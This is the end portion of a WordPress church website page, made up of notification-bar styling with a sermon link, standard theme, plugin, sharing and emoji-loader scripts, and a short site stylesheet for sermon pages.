{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dhaka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://sitpbigbear.org/?blackhole=8c40ca7731" title="Do NOT follow this link or you will be banned from the site!"></a>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #d8f0e0;
            background: -moz-linear-gradient(top, #d8f0e0 0%, #b7e8bd 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d8f0e0), color-stop(100%,#b7e8bd));
            background: -webkit-linear-gradient(top, #d8f0e0 0%,#b7e8bd 100%);
            background: -o-linear-gradient(top, #d8f0e0 0%,#b7e8bd 100%);
            background: -ms-linear-gradient(top, #d8f0e0 0%,#b7e8bd 100%);
            background: linear-gradient(to bottom, #d8f0e0 0%, #b7e8bd 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8f0e0', endColorstr='#b7e8bd',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #000000;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://sitpbigbear.org/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://sitpbigbear.org/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top wpfront-bottom-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <p><!--more--><span style="font-size: 24pt"><a href="https://sitpbigbear.org/N30?top"><span style="color: #0000ff"><span style="font-family: verdana, geneva, sans-serif"><strong><span style="text-decoration: underline">Listen to a Sermon by Dr. Scott Keith for 11/30/25: "Behold Your King Comes to You"</span></strong></span></span></a></span></p>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":68,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/sitpbigbear.org\/this-week\/":1008};
	</script>
						<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="bulletinwp-frontend-scripts-js-extra">
/* <![CDATA[ */
var BULLETINWP = {"pluginSlug":"bulletinwp"};
//# sourceURL=bulletinwp-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/bulletin-announcements/frontend/build/free.js?ver=3.13.4" id="bulletinwp-frontend-scripts-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/jquery.mobile.customized.min.js?ver=1.4.5" id="mobile-customized-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/navigation.js?ver=20151215" id="navigation-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/skip-link-focus-fix.js?ver=20151215" id="dhaka-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/themes/dhaka/assets/js/script.js?ver=1.0.0" id="dhaka-script-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"e12301ea49","ajaxurl":"https://sitpbigbear.org/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/my-calendar/js/mcjs.js?ver=3.6.1739349" id="mc.mcjs-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":""};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://sitpbigbear.org/wp-includes/js/wp-emoji.js?ver=5f28fcd46f7b631b67f7f8db0ae7960c","twemoji":"https://sitpbigbear.org/wp-includes/js/twemoji.js?ver=5f28fcd46f7b631b67f7f8db0ae7960c"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://sitpbigbear.org/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitpbigbear.org/wp-content/uploads/so-css/so-css-dhaka.css?ver=1687287114
body_size: 1259
content:
.wpfc-sermon-single-meta-prefix {
  font-size: 12pt;
  color: #0f0e0e;
}

.rtBibleRef {
  color: #155c10;
  font-size: 12px;
  font-weight: bold;
}

a:hover {
  color: #1961e6;
  font-size: 12pt;
  font-weight: bold;
}

a {
  color: #1818c4;
  font-size: 12pt;
  font-weight: bold;
}

p {
  font-size: 12pt;
}

.wpfc-sermon-single-meta-item.wpfc-sermon-single-meta-passage {
  color: #187811;
  font-size: 12px;
  font-weight: bold;
}

.previous-sermon {
  color: #465ddb;
  font-size: 12pt;
  font-weight: bold;
}

#colophon.site-footer {
  color: #22631a;
}

.container-fluid {
  color: #000000;
}

.footer-bottom.text-center {
  background-color: #0a6b0a;
  font-size: 12pt;
  font-weight: bold;
}

.site-info {
  font-size: 12pt;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.footer-bottom .site-info a:hover {
  font-size: 12pt;
}

#page.site {
  font-size: 12px;
}

* {
  font-size: 12pt;
}

.col-md-12 {
  font-size: 12pt;
}

.wpfc-sermon-single-meta {
  font-size: 12pt;
}

.wpfc-sermon-single-meta-item.wpfc-sermon-single-meta-preacher.custom-label {
  font-size: 12pt;
}

.wpfc-sermon-single-title {
  font-size: 20pt;
}

.wpfc-sermon-single-title {
  
}

.rtBibleRef {
  font-size: 12pt;  
}

.rtBibleRef {
  font-size: 12pt;  
}